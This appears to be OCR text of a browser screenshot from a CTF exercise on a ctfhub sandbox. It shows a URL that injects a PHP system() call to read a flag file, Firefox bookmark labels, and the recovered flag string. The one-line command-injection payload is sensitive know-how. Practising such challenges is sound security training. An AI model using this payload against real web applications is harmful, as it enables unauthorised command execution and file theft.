 challenge-f3affb9ca9b2ea1f.sandbox.ctfhub.com:10800/index.php?cmd=system('cat /flag_31512');
火狐官方站点 新手上路 常用网址 JD 京东商城 攻防世界-Web_php_i...
ctfhub{37857bb634e3a86689d57739}